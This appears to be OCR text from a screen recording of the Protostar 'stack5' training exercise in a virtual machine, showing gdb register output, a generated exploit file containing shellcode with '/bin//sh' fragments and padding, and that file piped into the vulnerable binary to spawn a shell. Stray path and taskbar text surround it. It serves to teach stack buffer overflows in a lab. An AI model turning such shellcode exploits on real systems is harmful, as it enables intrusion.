 Ubuntu (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Fri 12:16
user@protostar: /tmp
File Edit View Search Terminal Help
10 in stack5/stack5.c
(gdb) info registers
eax 0xbffff854 -1073743788
ecx 0x72e9bbb4 1927920564
edx 0x1 1
ebx 0xb7fd7ff4 -1208123404
esp 0xbffff750 0xbffff750
ebp 0xbffff7a8 0xbffff7a8
esi 0x0 0
edi 0x0 0
eip 0x80483cd 0x80483cd <main+9>
eflags 0x200286 [ PF SF IF ID ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb) q
A debugging session is active.
Inferior 1 [process 1573] will be killed.
Quit anyway? (y or n) y
user@protostar:/opt/protostar/bin$ cd /tmp
user@protostar:/tmp$ vim ./stack5exp.py
user@protostar:/tmp$ python ./stack5exp.py > ./exp
user@protostar:/tmp$ cat ./exp
������������������������������������1�Ph//shh/bin�����°
1�@AAAAAAAABBBBr���
user@protostar:/tmp$ (cat ./exp; cat) | /opt/protostar/bin/stack5
whoa
Right Ctrl
Type here to search
1:21 PM
12/22/2017